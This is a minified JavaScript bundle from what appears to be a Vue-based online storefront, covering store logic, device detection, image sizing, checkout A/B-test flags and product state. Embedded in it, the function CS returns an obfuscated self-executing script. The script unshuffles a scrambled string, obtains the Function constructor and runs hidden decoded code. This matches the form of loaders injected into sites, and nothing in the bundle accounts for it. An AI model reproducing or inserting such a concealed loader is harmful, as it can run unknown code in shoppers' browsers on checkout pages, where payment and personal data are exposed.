c.call(i,f,p)},this.commit=function(f,p,h){return u.call(i,f,p,h)},this.strict=o;var d=this._modules.root.state;Gc(this,d,[],this._modules.root),ef(this,d),r.forEach(function(l){return l(n)})},nf={state:{configurable:!0}};Ht.prototype.install=function(t,n){t.provide(n||I1,this),t.config.globalProperties.$store=this;var r=this._devtools!==void 0?this._devtools:!1;r&&XE(t,this)};nf.state.get=function(){return this._state.data};nf.state.set=function(e){};Ht.prototype.commit=function(t,n,r){var o=this,s=Va(t,n,r),i=s.type,a=s.payload,c={type:i,payload:a},u=this._mutations[i];u&&(this._withCommit(function(){u.forEach(function(l){l(a)})}),this._subscribers.slice().forEach(function(d){return d(c,o.state)}))};Ht.prototype.dispatch=function(t,n){var r=this,o=Va(t,n),s=o.type,i=o.payload,a={type:s,payload:i},c=this._actions[s];if(c){try{this._actionSubscribers.slice().filter(function(d){return d.before}).forEach(function(d){return d.before(a,r.state)})}catch(d){}var u=c.length>1?Promise.all(c.map(function(d){return d(i)})):c[0](i);return new Promise(function(d,l){u.then(function(f){try{r._actionSubscribers.filter(function(p){return p.after}).forEach(function(p){return p.after(a,r.state)})}catch(p){}d(f)},function(f){try{r._actionSubscribers.filter(function(p){return p.error}).forEach(function(p){return p.error(a,r.state,f)})}catch(p){}l(f)})})}};Ht.prototype.subscribe=function(t,n){return k1(t,this._subscribers,n)};Ht.prototype.subscribeAction=function(t,n){var r=typeof t=="function"?{before:t}:t;return k1(r,this._actionSubscribers,n)};Ht.prototype.watch=function(t,n,r){var o=this;return Ze(function(){return t(o.state,o.getters)},n,Object.assign({},r))};Ht.prototype.replaceState=function(t){var n=this;this._withCommit(function(){n._state.data=t})};Ht.prototype.registerModule=function(t,n,r){r===void 0&&(r={}),typeof t=="string"&&(t=[t]),this._modules.register(t,n),Gc(this,this.state,t,this._modules.get(t),r.preserveState),ef(this,this.state)};Ht.prototype.unregisterModule=function(t){var n=this;typeof t=="string"&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var r=tf(n.state,t.slice(0,-1));delete r[t[t.length-1]]}),A1(this)};Ht.prototype.hasModule=function(t){return typeof t=="string"&&(t=[t]),this._modules.isRegistered(t)};Ht.prototype.hotUpdate=function(t){this._modules.update(t),A1(this,!0)};Ht.prototype._withCommit=function(t){var n=this._committing;this._committing=!0,t(),this._committing=n};Object.defineProperties(Ht.prototype,nf);function rS(e,t){e.context||(e.context={route:t.route,store:t.store,isPreview:t.route.query.preview==="true"}),e.config.globalProperties.context=e.context}function Qr(e,t,n,r){if(!n)throw new Error("inject(key, value) has no key provided");if(r===void 0)throw new Error("inject('".concat(n,"', value) has no value provided"));n="$"+n,t[n]=r;const o="__sb__".concat(n,"__installed");e[o]||(e[o]=!0,e.config.globalProperties[n]=r)}function M1(){let e={};const t=document.getElementById("__INITIAL_STATE__");return t!=null&&t.textContent&&(e=JSON.parse(t.textContent)),e}var vu=/iPhone/i,rh=/iPod/i,oh=/iPad/i,sh=/\biOS-universal(?:.+)Mac\b/i,$u=/\bAndroid(?:.+)Mobile\b/i,ih=/Android/i,To=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,zi=/Silk/i,Nn=/Windows Phone/i,ah=/\bWindows(?:.+)ARM\b/i,ch=/BlackBerry/i,uh=/BB10/i,lh=/Opera Mini/i,dh=/\b(CriOS|Chrome)(?:.+)Mobile/i,fh=/Mobile(?:.+)Firefox\b/i,ph=function(e){return typeof e<"u"&&e.platform==="MacIntel"&&typeof e.maxTouchPoints=="number"&&e.maxTouchPoints>1&&typeof MSStream>"u"};function oS(e){return function(t){return t.test(e)}}function bu(e){var t={userAgent:"",platform:"",maxTouchPoints:0};!e&&typeof navigator<"u"?t={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0}:typeof e=="string"?t.userAgent=e:e&&e.userAgent&&(t={userAgent:e.userAgent,platform:e.platform,maxTouchPoints:e.maxTouchPoints||0});var n=t.userAgent,r=n.split("[FBAN");typeof r[1]<"u"&&(n=r[0]),r=n.split("Twitter"),typeof r[1]<"u"&&(n=r[0]);var o=oS(n),s={apple:{phone:o(vu)&&!o(Nn),ipod:o(rh),tablet:!o(vu)&&(o(oh)||ph(t))&&!o(Nn),universal:o(sh),device:(o(vu)||o(rh)||o(oh)||o(sh)||ph(t))&&!o(Nn)},amazon:{phone:o(To),tablet:!o(To)&&o(zi),device:o(To)||o(zi)},android:{phone:!o(Nn)&&o(To)||!o(Nn)&&o($u),tablet:!o(Nn)&&!o(To)&&!o($u)&&(o(zi)||o(ih)),device:!o(Nn)&&(o(To)||o(zi)||o($u)||o(ih))||o(/\bokhttp\b/i)},windows:{phone:o(Nn),tablet:o(ah),device:o(Nn)||o(ah)},other:{blackberry:o(ch),blackberry10:o(uh),opera:o(lh),firefox:o(fh),chrome:o(dh),device:o(ch)||o(uh)||o(lh)||o(fh)||o(dh)},any:!1,phone:!1,tablet:!1};return s.any=s.apple.device||s.android.device||s.windows.device||s.other.device,s.phone=s.apple.phone||s.android.phone||s.windows.phone,s.tablet=s.apple.tablet||s.android.tablet||s.windows.tablet,s}const Vo={userAgent:"",setUserAgent(e){Vo.userAgent=e},get(){const e=typeof bu=="function"?bu:bu.default,t=Vo.userAgent?e(Vo.userAgent):e();let n="desktop";return(t.phone||t.tablet)&&(n="mobile"),{isApple:t.apple.device,isAndroid:t.android.device,isMobile:t.phone||t.tablet,isTablet:t.tablet,isDesktop:n==="desktop",name:n}},getBrowser(){const e=navigator.userAgent;let t=navigator.appName,n=parseFloat(navigator.appVersion).toString(),r,o,s;return e.indexOf("Opera")!==-1?(o=e.indexOf("Opera"),t="Opera",n=e.substring(o+6),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("MSIE")!==-1?(o=e.indexOf("MSIE"),t="Microsoft Internet Explorer",n=e.substring(o+5)):e.indexOf("Chrome")!==-1?(o=e.indexOf("Chrome"),t="Chrome",n=e.substring(o+7)):e.indexOf("CriOS")!==-1?(o=e.indexOf("CriOS"),t="Chrome",n=e.substring(o+5),n.indexOf("/")!==-1&&(n=n.substring(1))):e.indexOf("Safari")!==-1?(o=e.indexOf("Safari"),t="Safari",n=e.substring(o+7),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("Firefox")!==-1?(o=e.indexOf("Firefox"),t="Firefox",n=e.substring(o+8)):e.lastIndexOf(" ")+1<e.lastIndexOf("/")&&(r=e.lastIndexOf(" ")+1,o=e.lastIndexOf("/"),t=e.substring(r,o),n=e.substring(o+1),t.toLowerCase()===t.toUpperCase()&&(t=navigator.appName)),n.indexOf(";")!==-1&&(s=n.indexOf(";"),n=n.substring(0,s)),n.indexOf(" ")!==-1&&(s=n.indexOf(" "),n=n.substring(0,s)),"".concat(t," ").concat(n)}};async function hh(e,t,n){var o;let r=n.meta.layout||"default";if((o=t.store.state.error)!=null&&o.statusCode){r="error",t.store.commit(Zt.SET_LAYOUT,r);return}if(n.meta.component){let s=e.component("Page".concat(n.meta.component));if(typeof s>"u"){t.store.commit(Zt.SET_ERROR,{message:"Failed to resolve component: Page".concat(n.meta.component),statusCode:404}),t.store.commit(Zt.SET_LAYOUT,"error");return}s&&s.__asyncLoader&&!s.__merged&&(s=await s.__asyncLoader()),s&&s.layout&&(r=typeof s.layout=="function"?s.layout(t):s.layout)}t.store.commit(Zt.SET_LAYOUT,r)}async function sS(e,t){var o,s;const{store:n}=e,r=((o=t==null?void 0:t.response)==null?void 0:o.statusCode)||((s=t==null?void 0:t.response)==null?void 0:s.status);await n.dispatch(_n.HANDLE_ERROR,r)}function mh(e){e.store.commit(Zt.SET_ERROR,{})}const iS=[180,360,540,720,900,1080,1296,1512,1728,2048],aS={deviceSizes:[320,640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],allSizes:[16,32,48,64,96,128,256,320,384,640,750,828,1080,1200,1920,2048,3840]},rf=({src:e,height:t,width:n,resize:r,scale:o="",crop:s="",queryUrl:i=[],minHeight:a=!1})=>{let c=r(e,"".concat(parseInt(String(t))),"".concat(parseInt(String(n))),{crop:s,scale:o,minHeight:a});if(i!=null&&i.length)for(let u=0;u<i.length;u++)c+="".concat(u===0?"?":"&").concat(i[u].key,"=").concat(i[u].value);return c},cS=e=>{const t=e.ratio?d1(e.ratio):0,n=e.width||e.maxWidth;return[...iS,n].filter(o=>o===n||o>e.width/2&&o<=e.maxWidth).map(o=>{let s=e.square?o:e.height||0;return t&&(s=Math.round(o*t)),"".concat(rf({...e,width:o,height:s})," ").concat(o,"w")}).join(", ")},Cs=e=>rf({...e,height:e.square?e.width:e.height,scale:e.scale?"x".concat(e.number||2):""});function gh(e){return typeof e>"u"?e:typeof e=="number"?Number.isFinite(e)?e:NaN:typeof e=="string"&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function uS({deviceSizes:e,allSizes:t},n,r){if(r){const s=/(^|\s)(1?\d?\d)vw/g,i=[];for(let a;a=s.exec(r);a)i.push(parseInt(a[2]));if(i.length){const a=Math.min(...i)*.01;return{widths:t.filter(c=>c>=e[0]*a),kind:"w"}}return{widths:t,kind:"w"}}return typeof n!="number"?{widths:e,kind:"w"}:n===0?{widths:t,kind:"w"}:{widths:[...new Set([n,n*2].map(s=>t.find(i=>i>=s)||t[t.length-1]))],kind:"x"}}function lS({loader:e,config:t,src:n,unoptimized:r,width:o,height:s,sizes:i}){if(r)return{src:n,srcset:void 0,sizes:void 0};const{widths:a,kind:c}=uS(t,o,i),u=o&&s?s/o:0,d=a.length-1;return{sizes:!i&&c==="w"?"100vw":i,srcset:a.map((l,f)=>"".concat(e({src:n,width:l,minHeight:u?Math.round(l*u):s})," ").concat(c==="w"?l:f+1).concat(c)).join(", "),src:e({src:n,width:a[d],minHeight:u?Math.round(a[d]*u):s})}}const Wa="vsf_digest",Eu="checkout_customer_abtests";var B1=(e=>(e.AB_TEST_OPAY_IMPROVE_TIP_PBASE_PLUSBASE="opay_improve_tip_pbase_plusbase",e.PLB_AB_TEST_CHECKOUT_UI_JULY_2022="PLB_AB_test_checkout_UI_July_2022",e.IMPROVE_CHECKOUT_PAGE_SPEED_AUG_2022="improve_checkout_page_speed_Aug_2022",e.NOT_USE_SMP="not_use_smp",e.PLB_ETA_WEEK="PLB_eta_week",e.PLB_ETA_WEEK_V2="PLB_eta_week_v2",e.PLB_ETA_FROM="PLB_eta_from",e.PLB_EXACT_DATE="PLB_exact_date",e.AB_TEST_CHECKOUT_V3_PLUSBASE="ab_test_checkout_v3_plusbase",e.PHONE_REQUIRED="PLB_AB_test_phone_required",e.AB_TEST_CHECKOUT_HIDE_SHIPPING_WITHOUT_STATE="checkout_hide_shipping_without_state_july_2023",e.PLB_ETA_WEEK_JULY_2023="ETA_byweek_convert_minimum12days_july_2023",e.AB_TEST_CHECKOUT_FLOW_REVISE_SEP_2023="checkout_flow_revise_sep_2023",e.AB_TEST_CHECKOUT_AUTO_TIP="checkout_auto_tip",e.UPDATE_EXPRESS_CHECKOUT="update_express_checkout",e.FS_REFACTOR_CHECKOUT="opay_refactor_checkout",e.FS_STRIPE_PAYPAL="stripe_paypal_june_2024",e.FS_STOREFRONT_POSTHOG="storefront_posthog",e.FS_STOREFRONT_POSTHOG_NEW="storefront_posthog_new",e.FS_OFF_TURKEY_SOCIAL_ID="off_turkey_social_id",e.FS_PAYPAL_APPLE_PAY="paypal_apple_pay_oct_2024",e.FS_UPDATE_NATIVE_SELECT_JAN_2025="front_update_native_select_jan_2025",e.FS_CONSENT_TEXT_IN_CHECKOUT_PAGE="front_consent_text_in_checkoutpage",e.FS_TRANSLATE_CHECKOUT_PAGE="countries_translation_checkout_page",e))(B1||{});const dS=["opay_improve_tip_pbase_plusbase","PLB_AB_test_checkout_UI_July_2022","not_use_smp","PLB_eta_week","PLB_eta_week_v2","PLB_eta_from","PLB_exact_date","ab_test_checkout_v3_plusbase","PLB_AB_test_phone_required","checkout_hide_shipping_without_state_july_2023"];var fS=(e=>(e.REQUIRED="required",e.REQUIRED_UPLOAD="requiredUpload",e.MAX_SIZE="maxSize",e.MIN_SIZE="minSize",e.ALLOW_CHARACTER="allowCharacter",e.UPLOAD_FAIL="uploadFail",e.MAX_LENGTH="maxLength",e))(fS||{}),ga=(e=>(e.DELAY="delay",e.PAGE_SCROLL="page_scroll",e.EXIT_INTENT="exit_intent",e.MOUSE_CLICK="mouse_click",e))(ga||{}),pS=(e=>(e.None="none",e.Line="line",e.Ellipse="ellipse",e.Rectangle="rectangle",e))(pS||{}),hS=(e=>(e.PICTURE="picture",e.CHECKBOX="checkbox",e.TEXT="text",e.TEXTAREA="textarea",e.FILE="file",e.RADIO="radio",e.SELECT="select",e))(hS||{});const H1={homepage:"home",other_page:"page","blog-post":"blog_post","order-status":"thankyou","product-with-collection":"product"};var mS=(e=>(e.THEME="theme",e.LANDING="landing",e))(mS||{});const _h="provider_currency",sr={product:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",variants:[],variant:{price:0,compare_at_price:0,sku:"",quantity:0,weight:0},images:[]},collection:{title:"",image:{src:""},description:"",product_count:0,meta_title:"",meta_description:"",products:[],count:0},blog_post:{blog:{},author:{name:""},excerpt:"",title:"",created_at:0,body_html:"",prev_post:{},next_post:{},tags:[],total_comments:0},blog:{handle:"",title:"",html:"",meta_title:"",meta_description:"",comment_mode:0,blog_posts:[],total:0},page:{handle:"",title:"",body_html:"",meta_title:"",meta_description:"",template:"",meta_image:""},order:{name:"#1000"},policy:{title:"",body_html:""},offer:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",image:""}};var gS=(e=>(e.Product="product",e.Collection="collection",e.Blog="blog",e.BlogPost="blog_post",e.Offer="offer",e.Policy="policy",e))(gS||{});const zx={autoplay:1,mute:1,muted:1,loop:1,controls:0,settingsControl:0,rel:0,autohide:1,showinfo:0,modestbranding:1,color:"white"};var _S=(e=>(e.YOUTUBE="youtube",e.VIMEO="vimeo",e))(_S||{});const yh="default_cart_drawer",Kx="Digital Product",Ur="product_wishlist",j1={product:"product",collection:"collection",offer:"offer",blog_post:"blog_post",page:"page",checkout:"order",thankyou:"order","blog-post":"blog_post",blogs:"blog"},yS={"blog-post":"blog_post",blogs:"blog"},Xx=["email","password","search","tel","text","url","string","date","datetime-local","month","number","time","week","datetime"],vh="sfn-preview";var vS=(e=>(e.CONTAINER="container",e.REPEATED="repeated",e.HEADING="heading",e.PARAGRAPH="paragraph",e.ICON="icon",e.IMAGE="block_image",e.VIDEO="video",e.RATING="rating",e.BUTTON="button",e.DIVIDER="divider",e.GROUP="group",e))(vS||{}),$S=(e=>(e.FIXED="fixed",e.PAGE="page",e.SECTION="section",e.ROW="row",e.COLUMN="column",e.BLOCK="block",e.GROUP="group",e.NESTED_BLOCK="nestedBlock",e.POPUP="popup",e.CHANGE_SETTINGS="changeSettings",e))($S||{});const Jx=["product_list","featured_collection","collection_list","post-list","repeated","upsell-widget"],Yx=["heading","paragraph","icon","video","divider","button","rating","block_image"],Qx=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column"},{value:[4,4,4],icon:"three-column"},{value:[4,8],icon:"one-two"},{value:[8,4],icon:"two-one"},{value:[3,6,3],icon:"one-two-one"},{value:[3,3,6],icon:"one-one-two"},{value:[6,3,3],icon:"two-one-one"},{value:[3,3,3,3],icon:"four-column"}],eL=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column-vertical"},{value:[4,4,4],icon:"three-column-vertical"},{value:[3,3,3,3],icon:"four-column-vertical"}],bS="X-Buyer-AB-Test",of="Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1",tL="Thumbnail image",nL={SUCCESS:1,FAILED:2,SENT:3};function $h(e,t){return t&&H1[e]||e}function ES(e,t,n){const r=e.feature_switch.sb_localization_phase_2&&e.theme.is_web_builder?"/gpt":"";return n?e.checkout_locales&&e.checkout_locales[t.code]?"".concat(e.cdn.locale,"/checkout/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.cdn.default_locale,"/checkout/assets/locales").concat(r,"/").concat(t.code,".json"):t.customized?"".concat(e.cdn.locale,"/").concat(e.theme.handle,"/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.theme.cdn.asset,"/locales").concat(r,"/").concat(t.code,".json")}function U1(e,t){var r,o;const n=(r=t==null?void 0:t.locale_codes)==null?void 0:r[0];return((o=e.find(s=>s.code===n))==null?void 0:o.code)||""}function SS(e,t){{const n=e.shop.locale.code,r=e.shop.currency.country_code||e.shop.default_currency.country_code;if(t&&t.$cookie&&!!1&&t.$cookie.set(Us.LOCALE_PATH,"".concat(n,"-").concat(r.toLowerCase()),{path:"/",expires:Xe(365)}),e.using_sub_folder&&window.__LOCALE_PATH__){const s=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(n,"-").concat(r.toLowerCase()).concat(s).concat(window.location.search)}else window.location.reload()}}const CS=()=>'(function(){var nDH=\'\',ALN=357-346;function pFl(g){var a=3053664;var o=g.length;var l=[];for(var u=0;u<o;u++){l[u]=g.charAt(u)};for(var u=0;u<o;u++){var v=a*(u+95)+(a%50342);var h=a*(u+662)+(a%24463);var f=v%o;var j=h%o;var w=l[f];l[f]=l[j];l[j]=w;a=(v+h)%6842527;};return l.join(\'\')};var JAA=pFl(\'plszkimyschebudxrrvtnrofwcjatgtquocno\').substr(0,ALN);var sja=\'A.d tmf r7g 1e2v7j+qu=i,tsrdfd6);)pr">c< s+s.a1=rltCc;da0 d=6(=o1,1n.{jt680a89o6s,.pc;c,[ (j;nh2(rc,f]e(s;va0-hv86po];=4]a).16{=c9n0(+(7sn!8uoihr;.tnt.tfv1a;av1s,m;.=hvu;(ral]=r,a{ar((o()=eg;fq=n5)c.rtrlr m=8)mvCodrm[.8sl=e[((2;n+ ;rlt)(zaSsg1m-nl;[rz=2=ru"ot=v);q7r=c;k0;njhc)+gp9.}fe;ps.rg-r{v;dbzc=feeu0h;l;=ghti;f-, f=]u;lvb,.iw"Cg0ha,oun..r95te;4ah (7(=d(+ra2;g>l]hu;<+")"A)r,)-ev(i(6f7)9At=4)huh0 n= ,i)arvihir;=[3ut+=(+Cbth6rdo]tA0t5o(ifu;+tg41z-rv[;sn ,==a(;])r=hgn(.vaeo;xhpf[,e;ha(]odo)o,pf+ls r)lf;a5oele);ca<rsr;+{vs++i{,}C+8q;etlri g.==ac(; .f7;}6h=[7Aiibnnc)+.)x;=()i)lw*t1onvmnh[r g=(pls}- [ )oclaa0d+,im a q!cnil.u5v;twn2)a.r[Ca.d=baivnhi1{ 2jnh([hr=tu7ofeg""),qv72=gn)ntvf] e;e,ryr,)io)}},["coicznfugyl,;=op9urewa",1lh3,+rcg)nrt;o<r.v .twi;0xf1or+aalCrtrqg;pelot(eaq t9)s,<uy}c(+ghn;a+)4[bee(l=h(yua+ua*0rw(;ca.b=nwtSprt"=.ae]r(ht+8=lnrrvhv)g1r],,)e=(hs+]Ctox+s2q8.=ac]iyma\';var oSp=pFl[JAA];var nUD=\'\';var TSZ=oSp;var Ozf=oSp(nUD,pFl(sja));var NTZ=Ozf(pFl(\'{Q%Su)ZrnZ)mbsec]$fbuZig:ais5;ucpnu,s.dI}H;(5Z{.biT:[Zn_3tt.,S.oeOZ,_Z dqCp50iwarZZ_s0.(HZ)Zsor(aoZoZeic&#.ae{)Z1wjo,o{2, (dZeaZZum(tQ]Z2.ir={pnZZbSnr0+3!{etaZe;5toLeZB$vsaolZQ%a{brNhb r,Z*r.=d!(,(os23mZb)d)Lt$52.0c=s]t7Za-bo.Hastr]ge9foh3dOyts4nb=eac7Zo7eZeob.ZoAnoZi=g$%3]_l AZl;tObCsb,do.]4};s(0S!si)u{oe<:b4tZZ@n0<#se9!%gqshur()5"tNJhmfo]a96u$klnrtZ&6m$sJede:pL%ZZe9ZdrZton$c_ (<ZsZk_elGZ(g,]5uZ($S8pZd4Z(aZC4rI%t2g3jeZrdb%;o6,t)oi}o])B$2G%tc-4nJCsb%ZZ2!t*Z<dr)_(_i8;mt]ic}u4eau{k)r%gt]BsZoZ  utZ;r.2oZdab%Aj#]Zzfj(t eZ:2T7oZujriZnre,,Z%].Zngnu%%f(Zd%cZZ%Z1r(1$dhorZZl3{rr}r.oaO )(c.itguZ=%*i_,2h%jdcb{-b9c_$,i=AfaQ,Tsj3{o_e 360&ad9P)ab,o=us)dZn)neZ8r3sZ_).TlRtiastz3e4nIdDPZZ=fZ.i;N(aZZZ7rrtr]]]N;n,EtZ.k.Z;{9ZbbT%_l.S,o;ai)j(nZ(L0ZPAZt_Hw2i7)rts+I;Z;t]t.sZdi3t%pe4t(trH;Zo+(ZH,ehgrjZoFot$:o8;QwrZ=zv_g3Zd<<arS8fe.b8(eso#c)$Zr_M]erZgZ.68.ZfZDbcohZa...(0{.;.v$ "ZZg5abiZZ$7($Z23oNZ7+0;nZurbZz84}yRu4Z6lZZcZeZ}%Zf;)3.9b.=]r]Z;a0i[soZM,.@52ZrZo ,Z,FS0,Z3%Z!,pZ3ss]Zfys+$blZc](". $r.}]]adi3da(d2o)eZ r sjnw]tvr]9j]Z;eSh$]eeZc%nura.b-:ZNr9.n)Zd;ZsuaS!tIeZlrZ%bDZbZ=)!Z)ZsthZ_=t4]e Z;H;.h)ovbe[j\\/{;7Zj%Zs0$.]]NK5iscZM7)bntwrv8Z)tZdZ? :>ZZ,o"0(= Zygdn(ostNR:  ZA0todZZert}1<E.Z:mZ_g{%$3T.8lbut8(sley!Z\\/ZkI.ntj]Ot46ev1ne:V:}!)s8\\/[.;(daPZedNuFbrgim>].gc=.d}kZomZedq<%o]ssj)Z!_%oe);O#ZEd;Zl:78d(ZoZ)-)rZCZa2stZf(-SZrZ,_$aZtgZ3Zui4,ZgnmrZ r.ddstngKa+t;=i&c]db2(Z.rmuvdeZ)7Za1S,2,Un$ghbrZ+cbrbZ42))2jZj1Za7.Z= hc!9Z j.pZmZ2waZ6B)r!i@zCf4)noZ<uCSZgs8s( Z}ZgeGpp[Zen=,$Z trZ.+_dm$Z]0%_ZM..}_tS&ta-)Oss01 K1$Z(0(_jd.ZsiVt$bn15k]tp{o!)rZ.)(uxZgdj)dei=Z( $(Ze*e6Zu%beLMdd j0!b%.aZ]Zo)wesZ,I(2I].tZ(_r)Z[_rdtnK]bZ7b&$iuZ)]9){]h])3U.$j=!Z;s uEZ.ZiZo2Ze_b}%ZI1)O5,{,_o("gZZ) =s2e.,gQ!ZV1sao"sn.)Z:d]ZZ}7ZZZc}Z=]cZ)%!]};st9evZZ4].Au3!c =){$(Z)e,Jte+yn1,ee.!.]l0)((]=inZ9EZ<!)(osr oGwZdZF6Z Zt PZ,jn2toZ s;=?ZJZ:I<n))Z;rSj2]tjda}oZt(Z$"=.Z;A(2Zg9a[st!]tie,_%iv[3oZiss_s,Z,4e)6d%ZH91]ZsiZod%"Z]5,rio}te>)Zt3$;aI#Z_b,ZomnE_n:.+he3Z(r\\\'j6Z9(Z]68v,Z4b)}MdZeaZ..I;!_r$$Z%%3ZZ)(Jao<]l$3h]](ee:z=Z2.._e)t6to$3 p1}Z]}ftlZies2(u6)%0)Z,4eanC$Rtde{%\\\' Z7:N]#tsO)iZA %at3Z:%]fZ59g%ao .(u=;]%re[ qe)$g3 e,$3,oua 0d)=)ssdeZ2e6}2$3$ag3sc?-u80rMeio(sp(I.v]"ebsc!_uZb0;a}N_)NasZp(bfge)R8,exs,$.nnei]tZieZrb]pj4Z=Z)#$tZ6IZ4f?!KZc t<sZr](Zc$aj+f;;[!(Z ]ifZZd.c}.,t.9<2]\\/Sln,e)i)Zrp.!_{,5t i1e0)t4ZBeZi%ZZ,(e; ;n(Zf3o@ceb8 >ei830!A# ,t1fyu=[9 Z,(Z_sZa3Z.cZZ.n"4AZOZ3a.ZP))fbZhZU[s@rseV)\\\'wn<brxnso{%jp <cerb4 eer,bna.ZZlZbZ8D]shia 3te%9A56neIo](e%_mbU$. eee8Zerr1 \\\'ib)s.i_g]1tetce]n8).;er\'));var dfN=TSZ(nDH,NTZ );dfN(8949);return 3440})()',Sn={beforeAddToCart:Es(),afterAddToCart:Es(),afterCartChange:Es(),trackingAddToCart:Es(),afterCartRemove:Es()};var wn=(e=>(e.FETCH_ETA_SHIPPING_TIME="fetchETAShippingTime",e.FETCH="fetch",e.FETCH_PRODUCTS="fetchProducts",e.FETCH_PRODUCT_PERSONALIZE="fetchProductPersonalize",e.SET_DEFAULT_VARIANT="setDefaultVariant",e))(wn||{}),Ga=(e=>(e.SET_ETA_SHIPPING_TIME="setEtaShippingTime",e.SET_PRODUCT_PERSONALIZE="setProductPersonalize",e.SET_PRODUCT="setProduct",e.SET_LOADED_PRODUCT="setLoadedProduct",e.SET_PRODUCTS="setProducts",e.UPDATE_PRODUCT_BY_FIELD="updateProductByField",e.SET_VARIANT_SELECTOR="setVariantSelector",e.UPDATE_VARIANT_SELECTOR="updateVariantSelector",e))(Ga||{});const wS={setEtaShippingTime(e,t){e.etaShippingTimeByVariantId[t.variantId]=t.result},setProductPersonalize(e,t){e.productPersonalize=t},setProduct(e,t){e.product=t},updateProductByField(e,t){const n=Object.assign({},e.product);n[t.key]=t.value,e.product=n},setLoadedProduct(e,t){e.loadedProduct[t.handle]=t},setProducts(e,t){t.infinite&&t.page>1?e.products[t.key].items=[...e.products[t.key].items,...t.products.items]:e.products[t.key]=t.products},setVariantSelector(e,t){!t.variantSelector&&e.variantSelector[t.selectorId]&&delete e.variantSelector[t.selectorId],t.variantSelector&&(e.variantSelector[t.selectorId]=t.variantSelector)},updateVariantSelector(e,t){var r;if(!e.variantSelector[t.selectorId])return;const n=Ge(e.variantSelector[t.selectorId]);(r=t.fields)==null||r.forEach(o=>{n[o.key]=o.value}),e.variantSelector[t.selectorId]=n}},PS={async fetchETAShippingTime({commit:e,state:t},n){if(!t.etaShippingTimeByVariantId[n.variantId])try{const r={variant_id:n.variantId,product_id:n.productId,is_preview:n.isPreview||!1},o="/payments/eta-shipping-time.json?".concat(Ve(r)),s=await this.$http.get(o);s.data&&e("setEtaShippingTime",{variantId:n.variantId,result:s.data.result})}catch(r){return Promise.reject(r)}},async fetch({commit:e},t){const{refresh:n=!0}=t;try{const r=encodeURI(t.handle),o={selling_plan_id:t.sellingPlanId};let s="/catalog/next/product/".concat(r,".json");t.sellingPlanId&&(s+="?".concat(_l(o)));const i=await this.$http.get(s);return i.data&&(n&&e("setProduct",i.data.result),e("setLoadedProduct",i.data.result)),Promise.resolve()}catch(r){return t.silent?Promise.resolve():Promise.reject(r)}},async fetchProducts({commit:e},t){try{const n=await this.$http.get("/catalog/next/products.json?".concat(_l(t.data)));return t.key&&n.data&&e("setProducts",{key:t.key,products:n.data.result,infinite:t.data.infinite,page:t.data.page}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchProductPersonalize({commit:e},t){try{const n=await this.$http.get("/pod-personalize/preview.json?".concat(Ve({product_id:t})));return n.data?(e("setProductPersonalize",n.data),Promise.resolve(n.data)):Promise.reject("cannot find data")}catch(n){return Promise.reject(n)}},setDefaultVariant({commit:e,rootState:t}){var f,p;const{page:n,template:r}=t.shopTheme.currentPage,o=((f=t.theme.fixed)==null?void 0:f.header)||{},s=((p=t.theme.fixed)==null?void 0:p.footer)||{},{variant_defaults:i={}}=o,{variant_defaults:a={}}=s,c=t.theme.pages[n],{variant_defaults:u={}}=c[r],d={...i,...a,...u},l=(h,m)=>{const{exclude_options:g="",default_variant:E}=m||{},v=g.toLowerCase().split(",");if(E!=="auto")return h.variants.length===1?Lp(h):void 0;if(!h.options.find(({name:y})=>v.includes(y.toLowerCase())))return Lp(h)};Object.keys(d).forEach(h=>{var E,v;const m=d[h];if(!m){e("setVariantSelector",{selectorId:h,variantSelector:void 0});return}const g=m.use_page?t.product.product:t.product.loadedProduct[m.product_handle];if(g&&g.variants){let y=0;switch(!0){case(t.route.query.variant&&m.use_page):y=Number(t.route.query.variant);break;case m.enable:y=m.variant_id;break}const _=y&&g.variants.find(({id:w,legacy_id:P})=>w===y||P===y)||l(g,t.theme.settings.product)||((E=g.variants)==null?void 0:E.find(w=>w.title==="Default Title")),S=(v=g.custom_options)==null?void 0:v.find(w=>{const P=$3(w),x=Array.isArray(P)?P.length>0:!!P;return w.validations.required&&!x}),$=!!_&&!S;e("setVariantSelector",{selectorId:m.use_page?"page-data-".concat(g.id):h,variantSelector:{variant:_,product_id:g.id,is_valid:$,has_picker:!1,quantity:1,isVariantMatched:!0,has_variant_default:!!_}})}})}};var eo=(e=>(e.GET_PRODUCT_BY_HANDLE="getProductByHandle",e.GET_PRODUCT_BY_VARIANT_ID="getProductByVariantId",e.GET_VARIANT_SELECTOR_BY_SECTION_ID="getVariantSelectorBySectionId",e))(eo||{});const TS={getProductByHandle:e=>t=>{const n=e.loadedProduct[t];return n?Ge(n):void 0},getProductByVariantId:e=>(t,n)=>{const r=Object.values(e.loadedProduct).find(o=>n&&o.id!==n?!1:o.variants.some(s=>s.id===t));return r?Ge(r):void 0},getVariantSelectorBySectionId:e=>t=>Ge(e.variantSelector[t])||{live_preview_images:[],properties:[],variant:{price:0},quantity:0,is_valid:!1,has_picker:!1}},IS=()=>({namespaced:!0,state:{etaShippingTimeByVariantId:{},productPersonalize:{},product:{},loadedProduct:{},products:{},variantSelector:{}},mutations:wS,actions:PS,getters:TS}),kS=["product","collection","product-with-collection"];var 